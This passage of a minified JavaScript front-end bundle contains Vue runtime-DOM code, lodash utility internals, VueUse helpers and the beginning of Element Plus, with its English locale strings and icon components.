Rh=Symbol("_vei");function bT(e,t,n,r,o=null){const s=e[Rh]||(e[Rh]={}),i=s[t];if(r&&i)i.value=r;else{const[a,l]=vT(t);if(r){const u=s[t]=xT(r,o);_T(e,a,u,l)}else i&&(yT(e,a,i,l),s[t]=void 0)}}const Ph=/(?:Once|Passive|Capture)$/;function vT(e){let t;if(Ph.test(e)){t={};let r;for(;r=e.match(Ph);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):kn(e.slice(2)),t]}let uu=0;const wT=Promise.resolve(),ET=()=>uu||(wT.then(()=>uu=0),uu=Date.now());function xT(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;$t(TT(r,n.value),t,5,[r])};return n.value=e,n.attached=ET(),n}function TT(e,t){if(te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>o=>!o._stopped&&r&&r(o))}else return t}const Lh=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,ST=(e,t,n,r,o=!1,s,i,a,l)=>{t==="class"?cT(e,r,o):t==="style"?dT(e,n,r):Xo(t)?si(t)||bT(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):OT(e,t,r,o))?gT(e,t,r,s,i,a,l):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),mT(e,t,r,o))};function OT(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&Lh(t)&&re(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const o=e.tagName;if(o==="IMG"||o==="VIDEO"||o==="CANVAS"||o==="SOURCE")return!1}return Lh(t)&&De(n)?!1:t in e}const CT=["ctrl","shift","alt","meta"],AT={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>CT.some(n=>e[`${n}Key`]&&!t.includes(n))},DT=(e,t)=>e._withMods||(e._withMods=(n,...r)=>{for(let o=0;o<t.length;o++){const s=AT[t[o]];if(s&&s(n,t))return}return e(n,...r)}),kT={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},NT=(e,t)=>e._withKeys||(e._withKeys=n=>{if(!("key"in n))return;const r=kn(n.key);if(t.some(o=>o===r||kT[o]===r))return e(n)}),FT=He({patchProp:ST},oT);let $h;function MT(){return $h||($h=Fx(FT))}const Vh=(...e)=>{const t=MT().createApp(...e);({}).NODE_ENV!=="production"&&(IT(t),RT(t));const{mount:n}=t;return t.mount=r=>{const o=PT(r);if(!o)return;const s=t._component;!re(s)&&!s.render&&!s.template&&(s.template=o.innerHTML),o.innerHTML="";const i=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),i},t};function IT(e){Object.defineProperty(e.config,"isNativeTag",{value:t=>LE(t)||$E(t),writable:!1})}function RT(e){{const t=e.config.isCustomElement;Object.defineProperty(e.config,"isCustomElement",{get(){return t},set(){R("The `isCustomElement` config option is deprecated. Use `compilerOptions.isCustomElement` instead.")}});const n=e.config.compilerOptions,r='The `compilerOptions` config option is only respected when using a build of Vue.js that includes the runtime compiler (aka "full build"). Since you are using the runtime-only build, `compilerOptions` must be passed to `@vue/compiler-dom` in the build setup instead.\n- For vue-loader: pass it via vue-loader\'s `compilerOptions` loader option.\n- For vue-cli: see https://cli.vuejs.org/guide/webpack.html#modifying-options-of-a-loader\n- For vite: pass it via @vitejs/plugin-vue options. See https://github.com/vitejs/vite-plugin-vue/tree/main/packages/plugin-vue#example-for-passing-options-to-vuecompiler-sfc';Object.defineProperty(e.config,"compilerOptions",{get(){return R(r),n},set(){R(r)}})}}function PT(e){if(De(e)){const t=document.querySelector(e);return{}.NODE_ENV!=="production"&&!t&&R(`Failed to mount app: mount target selector "${e}" returned null.`),t}return{}.NODE_ENV!=="production"&&window.ShadowRoot&&e instanceof window.ShadowRoot&&e.mode==="closed"&&R('mounting on a ShadowRoot with `{mode: "closed"}` may lead to unpredictable bugs'),e}function LT(){nT()}({}).NODE_ENV!=="production"&&LT();const $T=Symbol(),Yi="el",VT="is-",Zr=(e,t,n,r,o)=>{let s=`${e}-${t}`;return n&&(s+=`-${n}`),r&&(s+=`__${r}`),o&&(s+=`--${o}`),s},BT=Symbol("namespaceContextKey"),cu=e=>{const t=e||(It()?$e(BT,le(Yi)):le(Yi));return W(()=>b(t)||Yi)},At=(e,t)=>{const n=cu(t);return{namespace:n,b:(p="")=>Zr(n.value,e,p,"",""),e:p=>p?Zr(n.value,e,"",p,""):"",m:p=>p?Zr(n.value,e,"","",p):"",be:(p,y)=>p&&y?Zr(n.value,e,p,y,""):"",em:(p,y)=>p&&y?Zr(n.value,e,"",p,y):"",bm:(p,y)=>p&&y?Zr(n.value,e,p,"",y):"",bem:(p,y,g)=>p&&y&&g?Zr(n.value,e,p,y,g):"",is:(p,...y)=>{const g=y.length>=1?y[0]:!0;return p&&g?`${VT}${p}`:""},cssVar:p=>{const y={};for(const g in p)p[g]&&(y[`--${n.value}-${g}`]=p[g]);return y},cssVarName:p=>`--${n.value}-${p}`,cssVarBlock:p=>{const y={};for(const g in p)p[g]&&(y[`--${n.value}-${e}-${g}`]=p[g]);return y},cssVarBlockName:p=>`--${n.value}-${e}-${p}`}};var jT=typeof global=="object"&&global&&global.Object===Object&&global;const zT=jT;var UT=typeof self=="object"&&self&&self.Object===Object&&self,HT=zT||UT||Function("return this")();const fu=HT;var YT=fu.Symbol;const dr=YT;var Bh=Object.prototype,WT=Bh.hasOwnProperty,qT=Bh.toString,xs=dr?dr.toStringTag:void 0;function KT(e){var t=WT.call(e,xs),n=e[xs];try{e[xs]=void 0;var r=!0}catch{}var o=qT.call(e);return r&&(t?e[xs]=n:delete e[xs]),o}var GT=Object.prototype,ZT=GT.toString;function JT(e){return ZT.call(e)}var QT="[object Null]",XT="[object Undefined]",jh=dr?dr.toStringTag:void 0;function du(e){return e==null?e===void 0?XT:QT:jh&&jh in Object(e)?KT(e):JT(e)}function hu(e){return e!=null&&typeof e=="object"}var eS="[object Symbol]";function pu(e){return typeof e=="symbol"||hu(e)&&du(e)==eS}function tS(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var nS=Array.isArray;const Ts=nS;var rS=1/0,zh=dr?dr.prototype:void 0,Uh=zh?zh.toString:void 0;function Hh(e){if(typeof e=="string")return e;if(Ts(e))return tS(e,Hh)+"";if(pu(e))return Uh?Uh.call(e):"";var t=e+"";return t=="0"&&1/e==-rS?"-0":t}function Wi(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function oS(e){return e}var sS="[object AsyncFunction]",iS="[object Function]",aS="[object GeneratorFunction]",lS="[object Proxy]";function uS(e){if(!Wi(e))return!1;var t=du(e);return t==iS||t==aS||t==sS||t==lS}var cS=fu["__core-js_shared__"];const mu=cS;var Yh=function(){var e=/[^.]+$/.exec(mu&&mu.keys&&mu.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function fS(e){return!!Yh&&Yh in e}var dS=Function.prototype,hS=dS.toString;function pS(e){if(e!=null){try{return hS.call(e)}catch{}try{return e+""}catch{}}return""}var mS=/[\\^$.*+?()[\]{}|]/g,gS=/^\[object .+?Constructor\]$/,_S=Function.prototype,yS=Object.prototype,bS=_S.toString,vS=yS.hasOwnProperty,wS=RegExp("^"+bS.call(vS).replace(mS,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ES(e){if(!Wi(e)||fS(e))return!1;var t=uS(e)?wS:gS;return t.test(pS(e))}function xS(e,t){return e==null?void 0:e[t]}function gu(e,t){var n=xS(e,t);return ES(n)?n:void 0}function TS(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}var SS=800,OS=16,CS=Date.now;function AS(e){var t=0,n=0;return function(){var r=CS(),o=OS-(r-n);if(n=r,o>0){if(++t>=SS)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function DS(e){return function(){return e}}var kS=function(){try{var e=gu(Object,"defineProperty");return e({},"",{}),e}catch{}}();const qi=kS;var NS=qi?function(e,t){return qi(e,"toString",{configurable:!0,enumerable:!1,value:DS(t),writable:!0})}:oS,FS=AS(NS);const MS=FS;var IS=9007199254740991,RS=/^(?:0|[1-9]\d*)$/;function Wh(e,t){var n=typeof e;return t=t??IS,!!t&&(n=="number"||n!="symbol"&&RS.test(e))&&e>-1&&e%1==0&&e<t}function PS(e,t,n){t=="__proto__"&&qi?qi(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function qh(e,t){return e===t||e!==e&&t!==t}var LS=Object.prototype,$S=LS.hasOwnProperty;function VS(e,t,n){var r=e[t];(!($S.call(e,t)&&qh(r,n))||n===void 0&&!(t in e))&&PS(e,t,n)}var Kh=Math.max;function BS(e,t,n){return t=Kh(t===void 0?e.length-1:t,0),function(){for(var r=arguments,o=-1,s=Kh(r.length-t,0),i=Array(s);++o<s;)i[o]=r[t+o];o=-1;for(var a=Array(t+1);++o<t;)a[o]=r[o];return a[t]=n(i),TS(e,this,a)}}var jS=9007199254740991;function zS(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=jS}var US="[object Arguments]";function Gh(e){return hu(e)&&du(e)==US}var Zh=Object.prototype,HS=Zh.hasOwnProperty,YS=Zh.propertyIsEnumerable,WS=Gh(function(){return arguments}())?Gh:function(e){return hu(e)&&HS.call(e,"callee")&&!YS.call(e,"callee")};const Jh=WS;var qS=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,KS=/^\w*$/;function GS(e,t){if(Ts(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||pu(e)?!0:KS.test(e)||!qS.test(e)||t!=null&&e in Object(t)}var ZS=gu(Object,"create");const Ss=ZS;function JS(){this.__data__=Ss?Ss(null):{},this.size=0}function QS(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var XS="__lodash_hash_undefined__",eO=Object.prototype,tO=eO.hasOwnProperty;function nO(e){var t=this.__data__;if(Ss){var n=t[e];return n===XS?void 0:n}return tO.call(t,e)?t[e]:void 0}var rO=Object.prototype,oO=rO.hasOwnProperty;function sO(e){var t=this.__data__;return Ss?t[e]!==void 0:oO.call(t,e)}var iO="__lodash_hash_undefined__";function aO(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Ss&&t===void 0?iO:t,this}function Jr(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Jr.prototype.clear=JS,Jr.prototype.delete=QS,Jr.prototype.get=nO,Jr.prototype.has=sO,Jr.prototype.set=aO;function lO(){this.__data__=[],this.size=0}function Ki(e,t){for(var n=e.length;n--;)if(qh(e[n][0],t))return n;return-1}var uO=Array.prototype,cO=uO.splice;function fO(e){var t=this.__data__,n=Ki(t,e);if(n<0)return!1;var r=t.length-1;return n==r?t.pop():cO.call(t,n,1),--this.size,!0}function dO(e){var t=this.__data__,n=Ki(t,e);return n<0?void 0:t[n][1]}function hO(e){return Ki(this.__data__,e)>-1}function pO(e,t){var n=this.__data__,r=Ki(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}function Co(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Co.prototype.clear=lO,Co.prototype.delete=fO,Co.prototype.get=dO,Co.prototype.has=hO,Co.prototype.set=pO;var mO=gu(fu,"Map");const gO=mO;function _O(){this.size=0,this.__data__={hash:new Jr,map:new(gO||Co),string:new Jr}}function yO(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Gi(e,t){var n=e.__data__;return yO(t)?n[typeof t=="string"?"string":"hash"]:n.map}function bO(e){var t=Gi(this,e).delete(e);return this.size-=t?1:0,t}function vO(e){return Gi(this,e).get(e)}function wO(e){return Gi(this,e).has(e)}function EO(e,t){var n=Gi(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}function Qr(e){var t=-1,n=e==null?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}Qr.prototype.clear=_O,Qr.prototype.delete=bO,Qr.prototype.get=vO,Qr.prototype.has=wO,Qr.prototype.set=EO;var xO="Expected a function";function _u(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(xO);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],s=n.cache;if(s.has(o))return s.get(o);var i=e.apply(this,r);return n.cache=s.set(o,i)||s,i};return n.cache=new(_u.Cache||Qr),n}_u.Cache=Qr;var TO=500;function SO(e){var t=_u(e,function(r){return n.size===TO&&n.clear(),r}),n=t.cache;return t}var OO=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,CO=/\\(\\)?/g,AO=SO(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(OO,function(n,r,o,s){t.push(o?s.replace(CO,"$1"):r||n)}),t});const DO=AO;function kO(e){return e==null?"":Hh(e)}function Zi(e,t){return Ts(e)?e:GS(e,t)?[e]:DO(kO(e))}var NO=1/0;function yu(e){if(typeof e=="string"||pu(e))return e;var t=e+"";return t=="0"&&1/e==-NO?"-0":t}function Qh(e,t){t=Zi(t,e);for(var n=0,r=t.length;e!=null&&n<r;)e=e[yu(t[n++])];return n&&n==r?e:void 0}function FO(e,t,n){var r=e==null?void 0:Qh(e,t);return r===void 0?n:r}function MO(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}var Xh=dr?dr.isConcatSpreadable:void 0;function IO(e){return Ts(e)||Jh(e)||!!(Xh&&e&&e[Xh])}function ep(e,t,n,r,o){var s=-1,i=e.length;for(n||(n=IO),o||(o=[]);++s<i;){var a=e[s];t>0&&n(a)?t>1?ep(a,t-1,n,r,o):MO(o,a):r||(o[o.length]=a)}return o}function RO(e){var t=e==null?0:e.length;return t?ep(e,1):[]}function PO(e){return MS(BS(e,void 0,RO),e+"")}function LO(e,t){return e!=null&&t in Object(e)}function $O(e,t,n){t=Zi(t,e);for(var r=-1,o=t.length,s=!1;++r<o;){var i=yu(t[r]);if(!(s=e!=null&&n(e,i)))break;e=e[i]}return s||++r!=o?s:(o=e==null?0:e.length,!!o&&zS(o)&&Wh(i,o)&&(Ts(e)||Jh(e)))}function VO(e,t){return e!=null&&$O(e,t,LO)}function Ji(e){for(var t=-1,n=e==null?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r}function Qi(e){return e==null}function tp(e){return e===void 0}function BO(e,t,n,r){if(!Wi(e))return e;t=Zi(t,e);for(var o=-1,s=t.length,i=s-1,a=e;a!=null&&++o<s;){var l=yu(t[o]),u=n;if(l==="__proto__"||l==="constructor"||l==="prototype")return e;if(o!=i){var c=a[l];u=r?r(c,l,a):void 0,u===void 0&&(u=Wi(c)?c:Wh(t[o+1])?[]:{})}VS(a,l,u),a=a[l]}return e}function jO(e,t,n){for(var r=-1,o=t.length,s={};++r<o;){var i=t[r],a=Qh(e,i);n(a,i)&&BO(s,Zi(i,e),a)}return s}function zO(e,t){return jO(e,t,function(n,r){return VO(e,r)})}var UO=PO(function(e,t){return e==null?{}:zO(e,t)});const HO=UO,YO=e=>e===void 0,bu=e=>typeof e=="boolean",Xr=e=>typeof e=="number",Ao=e=>typeof Element>"u"?!1:e instanceof Element,WO=e=>De(e)?!Number.isNaN(Number(e)):!1;var qO=Object.defineProperty,KO=Object.defineProperties,GO=Object.getOwnPropertyDescriptors,np=Object.getOwnPropertySymbols,ZO=Object.prototype.hasOwnProperty,JO=Object.prototype.propertyIsEnumerable,rp=(e,t,n)=>t in e?qO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,QO=(e,t)=>{for(var n in t||(t={}))ZO.call(t,n)&&rp(e,n,t[n]);if(np)for(var n of np(t))JO.call(t,n)&&rp(e,n,t[n]);return e},XO=(e,t)=>KO(e,GO(t));function eC(e,t){var n;const r=vo();return Md(()=>{r.value=e()},XO(QO({},t),{flush:(n=t==null?void 0:t.flush)!=null?n:"sync"})),os(r)}var op;const lt=typeof window<"u",tC=e=>typeof e=="string",sp=()=>{},nC=lt&&((op=window==null?void 0:window.navigator)==null?void 0:op.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function vu(e){return typeof e=="function"?e():b(e)}function rC(e){return e}function Xi(e){return zf()?(Uf(e),!0):!1}function oC(e,t=!0){It()?wt(e):t?e():Jt(e)}function ip(e,t,n={}){const{immediate:r=!0}=n,o=le(!1);let s=null;function i(){s&&(clearTimeout(s),s=null)}function a(){o.value=!1,i()}function l(...u){i(),o.value=!0,s=setTimeout(()=>{o.value=!1,s=null,e(...u)},vu(t))}return r&&(o.value=!0,lt&&l()),Xi(a),{isPending:os(o),start:l,stop:a}}function hr(e){var t;const n=vu(e);return(t=n==null?void 0:n.$el)!=null?t:n}const wu=lt?window:void 0;function pr(...e){let t,n,r,o;if(tC(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=wu):[t,n,r,o]=e,!t)return sp;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const s=[],i=()=>{s.forEach(c=>c()),s.length=0},a=(c,f,h,m)=>(c.addEventListener(f,h,m),()=>c.removeEventListener(f,h,m)),l=Ce(()=>[hr(t),vu(o)],([c,f])=>{i(),c&&s.push(...n.flatMap(h=>r.map(m=>a(c,h,m,f))))},{immediate:!0,flush:"post"}),u=()=>{l(),i()};return Xi(u),u}let ap=!1;function sC(e,t,n={}){const{window:r=wu,ignore:o=[],capture:s=!0,detectIframe:i=!1}=n;if(!r)return;nC&&!ap&&(ap=!0,Array.from(r.document.body.children).forEach(h=>h.addEventListener("click",sp)));let a=!0;const l=h=>o.some(m=>{if(typeof m=="string")return Array.from(r.document.querySelectorAll(m)).some(d=>d===h.target||h.composedPath().includes(d));{const d=hr(m);return d&&(h.target===d||h.composedPath().includes(d))}}),c=[pr(r,"click",h=>{const m=hr(e);if(!(!m||m===h.target||h.composedPath().includes(m))){if(h.detail===0&&(a=!l(h)),!a){a=!0;return}t(h)}},{passive:!0,capture:s}),pr(r,"pointerdown",h=>{const m=hr(e);m&&(a=!h.composedPath().includes(m)&&!l(h))},{passive:!0}),i&&pr(r,"blur",h=>{var m;const d=hr(e);((m=r.document.activeElement)==null?void 0:m.tagName)==="IFRAME"&&!(d!=null&&d.contains(r.document.activeElement))&&t(h)})].filter(Boolean);return()=>c.forEach(h=>h())}function iC(e,t=!1){const n=le(),r=()=>n.value=!!e();return r(),oC(r,t),n}const lp=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},up="__vueuse_ssr_handlers__";lp[up]=lp[up]||{};var cp=Object.getOwnPropertySymbols,aC=Object.prototype.hasOwnProperty,lC=Object.prototype.propertyIsEnumerable,uC=(e,t)=>{var n={};for(var r in e)aC.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&cp)for(var r of cp(e))t.indexOf(r)<0&&lC.call(e,r)&&(n[r]=e[r]);return n};function cC(e,t,n={}){const r=n,{window:o=wu}=r,s=uC(r,["window"]);let i;const a=iC(()=>o&&"ResizeObserver"in o),l=()=>{i&&(i.disconnect(),i=void 0)},u=Ce(()=>hr(e),f=>{l(),a.value&&o&&f&&(i=new ResizeObserver(t),i.observe(f,s))},{immediate:!0,flush:"post"}),c=()=>{l(),u()};return Xi(c),{isSupported:a,stop:c}}var fp;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(fp||(fp={}));var fC=Object.defineProperty,dp=Object.getOwnPropertySymbols,dC=Object.prototype.hasOwnProperty,hC=Object.prototype.propertyIsEnumerable,hp=(e,t,n)=>t in e?fC(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,pC=(e,t)=>{for(var n in t||(t={}))dC.call(t,n)&&hp(e,n,t[n]);if(dp)for(var n of dp(t))hC.call(t,n)&&hp(e,n,t[n]);return e};pC({linear:rC},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class pp extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function mC(e,t){throw new pp(`[${e}] ${t}`)}function yn(e,t){if({}.NODE_ENV!=="production"){const n=De(e)?new pp(`[${e}] ${t}`):e;console.warn(n)}}const mp={current:0},gp=le(0),gC=2e3,_p=Symbol("elZIndexContextKey"),_C=Symbol("zIndexContextKey"),yp=e=>{const t=It()?$e(_p,mp):mp,n=e||(It()?$e(_C,void 0):void 0),r=W(()=>{const i=b(n);return Xr(i)?i:gC}),o=W(()=>r.value+gp.value),s=()=>(t.current++,gp.value=t.current,o.value);return!lt&&!$e(_p)&&yn("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:s}};var yC={name:"en",el:{breadcrumb:{label:"Breadcrumb"},colorpicker:{confirm:"OK",clear:"Clear",defaultLabel:"color picker",description:"current color is {color}. press enter to select a new color.",alphaLabel:"pick alpha value"},datepicker:{now:"Now",today:"Today",cancel:"Cancel",clear:"Clear",confirm:"OK",dateTablePrompt:"Use the arrow keys and enter to select the day of the month",monthTablePrompt:"Use the arrow keys and enter to select the month",yearTablePrompt:"Use the arrow keys and enter to select the year",selectedDate:"Selected date",selectDate:"Select date",selectTime:"Select time",startDate:"Start Date",startTime:"Start Time",endDate:"End Date",endTime:"End Time",prevYear:"Previous Year",nextYear:"Next Year",prevMonth:"Previous Month",nextMonth:"Next Month",year:"",month1:"January",month2:"February",month3:"March",month4:"April",month5:"May",month6:"June",month7:"July",month8:"August",month9:"September",month10:"October",month11:"November",month12:"December",week:"week",weeks:{sun:"Sun",mon:"Mon",tue:"Tue",wed:"Wed",thu:"Thu",fri:"Fri",sat:"Sat"},weeksFull:{sun:"Sunday",mon:"Monday",tue:"Tuesday",wed:"Wednesday",thu:"Thursday",fri:"Friday",sat:"Saturday"},months:{jan:"Jan",feb:"Feb",mar:"Mar",apr:"Apr",may:"May",jun:"Jun",jul:"Jul",aug:"Aug",sep:"Sep",oct:"Oct",nov:"Nov",dec:"Dec"}},inputNumber:{decrease:"decrease number",increase:"increase number"},select:{loading:"Loading",noMatch:"No matching data",noData:"No data",placeholder:"Select"},mention:{loading:"Loading"},dropdown:{toggleDropdown:"Toggle Dropdown"},cascader:{noMatch:"No matching data",loading:"Loading",placeholder:"Select",noData:"No data"},pagination:{goto:"Go to",pagesize:"/page",total:"Total {total}",pageClassifier:"",page:"Page",prev:"Go to previous page",next:"Go to next page",currentPage:"page {pager}",prevPages:"Previous {pager} pages",nextPages:"Next {pager} pages",deprecationWarning:"Deprecated usages detected, please refer to the el-pagination documentation for more details"},dialog:{close:"Close this dialog"},drawer:{close:"Close this dialog"},messagebox:{title:"Message",confirm:"OK",cancel:"Cancel",error:"Illegal input",close:"Close this dialog"},upload:{deleteTip:"press delete to remove",delete:"Delete",preview:"Preview",continue:"Continue"},slider:{defaultLabel:"slider between {min} and {max}",defaultRangeStartLabel:"pick start value",defaultRangeEndLabel:"pick end value"},table:{emptyText:"No Data",confirmFilter:"Confirm",resetFilter:"Reset",clearFilter:"All",sumText:"Sum"},tour:{next:"Next",previous:"Previous",finish:"Finish"},tree:{emptyText:"No Data"},transfer:{noMatch:"No matching data",noData:"No data",titles:["List 1","List 2"],filterPlaceholder:"Enter keyword",noCheckedFormat:"{total} items",hasCheckedFormat:"{checked}/{total} checked"},image:{error:"FAILED"},pageHeader:{title:"Back"},popconfirm:{confirmButtonText:"Yes",cancelButtonText:"No"},carousel:{leftArrow:"Carousel arrow left",rightArrow:"Carousel arrow right",indicator:"Carousel switch to index {index}"}}};const bC=e=>(t,n)=>vC(t,n,b(e)),vC=(e,t,n)=>FO(n,e,e).replace(/\{(\w+)\}/g,(r,o)=>{var s;return`${(s=t==null?void 0:t[o])!=null?s:`{${o}}`}`}),wC=e=>{const t=W(()=>b(e).name),n=Ge(e)?e:le(e);return{lang:t,locale:n,t:bC(e)}},EC=Symbol("localeContextKey"),xC=e=>{const t=e||$e(EC,le());return wC(W(()=>t.value||yC))},bp="__epPropKey",Se=e=>e,TC=e=>Ee(e)&&!!e[bp],ea=(e,t)=>{if(!Ee(e)||TC(e))return e;const{values:n,required:r,default:o,type:s,validator:i}=e,l={type:s,required:!!r,validator:n||i?u=>{let c=!1,f=[];if(n&&(f=Array.from(n),_e(e,"default")&&f.push(o),c||(c=f.includes(u))),i&&(c||(c=i(u))),!c&&f.length>0){const h=[...new Set(f)].map(m=>JSON.stringify(m)).join(", ");R(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${h}], got value ${JSON.stringify(u)}.`)}return c}:void 0,[bp]:!0};return _e(e,"default")&&(l.default=o),l},ct=e=>Ji(Object.entries(e).map(([t,n])=>[t,ea(n,t)])),vp=ea({type:String,values:["","default","small","large"],required:!1}),SC=Symbol("size"),OC=()=>{const e=$e(SC,{});return W(()=>b(e.size)||"")},wp=le();function Ep(e,t=void 0){const n=It()?$e($T,wp):wp;return e?W(()=>{var r,o;return(o=(r=n.value)==null?void 0:r[e])!=null?o:t}):n}const Os="update:modelValue";var xt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const CC="utils/dom/style",xp=(e="")=>e.split(" ").filter(t=>!!t.trim()),Tp=(e,t)=>{if(!e||!t)return!1;if(t.includes(" "))throw new Error("className should not contain space.");return e.classList.contains(t)},AC=(e,t)=>{!e||!t.trim()||e.classList.add(...xp(t))},DC=(e,t)=>{!e||!t.trim()||e.classList.remove(...xp(t))},kC=(e,t)=>{var n;if(!lt||!e||!t)return"";let r=Gt(t);r==="float"&&(r="cssFloat");try{const o=e.style[r];if(o)return o;const s=(n=document.defaultView)==null?void 0:n.getComputedStyle(e,"");return s?s[r]:""}catch{return e.style[r]}};function ta(e,t="px"){if(!e)return"";if(Xr(e)||WO(e))return`${e}${t}`;if(De(e))return e;yn(CC,"binding value must be a string or number")}let na;const NC=e=>{var t;if(!lt)return 0;if(na!==void 0)return na;const n=document.createElement("div");n.className=`${e}-scrollbar__wrap`,n.style.visibility="hidden",n.style.width="100px",n.style.position="absolute",n.style.top="-9999px",document.body.appendChild(n);const r=n.offsetWidth;n.style.overflow="scroll";const o=document.createElement("div");o.style.width="100%",n.appendChild(o);const s=o.offsetWidth;return(t=n.parentNode)==null||t.removeChild(n),na=r-s,na},eo=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},FC=e=>(e.install=je,e),MC=ct({size:{type:Se([Number,String])},color:{type:String}}),IC=ve({...ve({name:"ElIcon",inheritAttrs:!1}),props:MC,setup(e){const t=e,n=At("icon"),r=W(()=>{const{size:o,color:s}=t;return!o&&!s?{}:{fontSize:YO(o)?void 0:ta(o),"--color":s}});return(o,s)=>(H(),ce("i",Ln({class:b(n).b(),style:b(r)},o.$attrs),[Ie(o.$slots,"default")],16))}});var RC=xt(IC,[["__file","icon.vue"]]);const mr=eo(RC);/*! Element Plus Icons Vue v2.3.1 */var PC=ve({name:"CircleCheck",__name:"circle-check",setup(e){return(t,n)=>(H(),ce("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 1024 1024"},[de("path",{fill:"currentColor",d:"M512 896a384 384 0 1 0 0-768 384 384 0 0 0 0 768m0 64a448 448 0 1 1 0-896 448 448 0 0 1 0 896"}),de("path",{fill:"currentColor",d:"M745.344 361.344a32 32 0 0 1 45.312 45.312l-288 288a32 32 0 0 1-45.312 0l-160-160a32 32 0 1 1 45.312-45.312L480 